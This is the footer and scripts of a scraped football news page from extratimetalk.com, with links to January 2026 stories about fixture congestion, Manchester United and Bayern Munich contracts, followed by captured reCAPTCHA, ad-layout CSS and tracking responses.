<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}.tdi_71{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{width:25%!important}}@media (max-width:767px){.tdi_71{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_73{width:75%!important}}@media (max-width:767px){.tdi_73{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_74 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:0px!important}@media (max-width:767px){.tdi_74{display:none!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_74 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_74 ul li a{justify-content:flex-end}body .tdi_74 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_74 ul li{margin-right:40px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 a,body .tdi_74 .td-blm-sub-icon{color:#ffffff}body .tdi_74 li.current-menu-item>a,body .tdi_74 li.current-menu-ancestor>a,body .tdi_74 li.current-category-ancestor>a,body .tdi_74 li.current-page-ancestor>a,body .tdi_74 a:hover,body .tdi_74 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_74 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_74 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_74 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_74 a:hover>.td-blm-sub-icon{color:#dd3333}body .tdi_74 li{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_74 ul li{margin-right:36px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_74 ul li{margin-right:30px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{font-size:13px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_74 ul li{margin-right:20px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{font-size:13px!important;line-height:30px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_74 class="td_block_inner td-fix-index"><div class="menu-ett-top-container"><ul id="menu-ett-top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15926"><a href="https://lwosinc.com/apply"><span class="td-blm-menu-item-txt">Apply to Write</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29978"><a href="https://extratimetalk.com/ad-and-privacy-policy/"><span class="td-blm-menu-item-txt">Ad and Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29984"><a href="https://extratimetalk.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29979"><a href="https://extratimetalk.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29977"><a href="https://extratimetalk.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_75" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_76  wpb_row td-pb-row" >
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}.tdi_76:before,.tdi_76:after{display:table}.tdi_76{padding-bottom:20px!important}.tdi_76 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_76{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{padding-bottom:11px!important}}@media (max-width:767px){.tdi_76{padding-bottom:14px!important}}</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>@media (max-width:767px){.tdi_79{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_79{text-align:left!important}.tdi_79 .tdm-descr{color:#888888;font-family:Roboto!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_79 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">© Copyright - Last Word On Sports INC 2011-2024</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/fixture-congestion-crisis/"  rel="bookmark" class="td-image-wrap " title="Is The Fixture Congestion Crisis Breaking Modern Football?" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/neimFXRLccaI-100x70.webp"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/neimFXRLccaI-100x70.webp 100w, https://extratimetalk.com/wp-content/uploads/2026/01/neimFXRLccaI-218x150.webp 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Is The Fixture Congestion Crisis Breaking Modern Football?" title="Is The Fixture Congestion Crisis Breaking Modern Football?" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/fixture-congestion-crisis/"  rel="bookmark" title="Is The Fixture Congestion Crisis Breaking Modern Football?">Is The Fixture Congestion Crisis Breaking Modern Football?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:28:58-05:00" >January 24, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/manchester-united-contract-talks-kobbie-mainoo/"  rel="bookmark" class="td-image-wrap " title="Manchester United Contract Talks Begin With Kobbie Mainoo As Casemiro Exit Approaches" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/neimKQHsWttt-100x70.webp"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/neimKQHsWttt-100x70.webp 100w, https://extratimetalk.com/wp-content/uploads/2026/01/neimKQHsWttt-218x150.webp 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Kobbie Mainoo New Contract: Manchester United Contract Talks Begin As Casemiro Exit Approaches" title="Manchester United Contract Talks Begin With Kobbie Mainoo As Casemiro Exit Approaches" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/manchester-united-contract-talks-kobbie-mainoo/"  rel="bookmark" title="Manchester United Contract Talks Begin With Kobbie Mainoo As Casemiro Exit Approaches">Manchester United Contract Talks Begin With Kobbie Mainoo As Casemiro Exit...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:49:10-05:00" >January 24, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/six-expiring-bayern-munich-contracts/"  rel="bookmark" class="td-image-wrap " title="Six Bayern Munich Contracts That Are Expiring This Summer" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/8FQbv6bHML9M-100x70.webp"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/8FQbv6bHML9M-100x70.webp 100w, https://extratimetalk.com/wp-content/uploads/2026/01/8FQbv6bHML9M-218x150.webp 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Six Key Bayern Munich Contracts That Are Expiring This Summer" title="Six Bayern Munich Contracts That Are Expiring This Summer" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/six-expiring-bayern-munich-contracts/"  rel="bookmark" title="Six Bayern Munich Contracts That Are Expiring This Summer">Six Bayern Munich Contracts That Are Expiring This Summer</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:37:39-05:00" >January 24, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/arsenal-vs-manchester-united-at-the-emirates/"  rel="bookmark" class="td-image-wrap " title="Arsenal vs Manchester United at the Emirates: A Pivotal High-Stakes Fixture That Could Drag Pressure Back" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071556659-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071556659-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071556659-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Arsenal vs Manchester United at the Emirates: A Pivotal High-Stakes Fixture That Could Drags Pressure Back" title="Arsenal vs Manchester United at the Emirates: A Pivotal High-Stakes Fixture That Could Drag Pressure Back" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/arsenal-vs-manchester-united-at-the-emirates/"  rel="bookmark" title="Arsenal vs Manchester United at the Emirates: A Pivotal High-Stakes Fixture That Could Drag Pressure Back">Arsenal vs Manchester United at the Emirates: A Pivotal High-Stakes Fixture...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T06:04:57-05:00" >January 24, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6974e9e7dcdb7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-fix-index{transform:unset!important}</style>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://extratimetalk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://extratimetalk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_bg_featured_image","style_general_single_content","style_general_column_title","style_general_related_post","style_general_single_post_share","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96dd46b9ea884509bda8ee91138b1b82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vHi6jr33uUTnHTXPD5_zZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769269742868');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/extratimetalk-com/cls.css
body_size: 14
content:
body {
	--fsAddBuffer: 22px;
}
[id='extratimetalk-com_extt_header'],
[id='extratimetalk-com_extt_right_rail_3'],
[id='extratimetalk-com_extt_incontent_2'],
[id='extratimetalk-com_extt_incontent_3'],
[id='extratimetalk-com_extt_right_rail_1'],
[id='extratimetalk-com_extt_incontent_1'],
[id='extratimetalk-com_extt_right_rail_2'],
[id='extratimetalk-com_extt_incontent_5'],
[id='extratimetalk-com_extt_incontent_4'],
[id='extratimetalk-com_extt_pushdown-pushdown-cls'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='extratimetalk-com_extt_header'] {
		--height: 100px;
}
[id='extratimetalk-com_extt_incontent_1'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_incontent_2'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_incontent_3'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_incontent_4'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_incontent_5'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_pushdown-pushdown-cls'] {
		--height: 50px;
}
@media only screen and (min-width: 768px) {
	[id='extratimetalk-com_extt_header'] {
		--height: 100px;
	}
	[id='extratimetalk-com_extt_incontent_1'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_incontent_2'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_incontent_3'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_incontent_4'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_incontent_5'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_pushdown-pushdown-cls'] {
		--height: 90px;
	}
	[id='extratimetalk-com_extt_right_rail_1'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_right_rail_2'] {
		--height: 600px;
	}
	[id='extratimetalk-com_extt_right_rail_3'] {
		--height: 600px;
	}
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
f8e35a51-be14-4b8e-8c68-f6ce426aca4d

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
2de68ad4-92f4-4419-94ba-da450bd93b44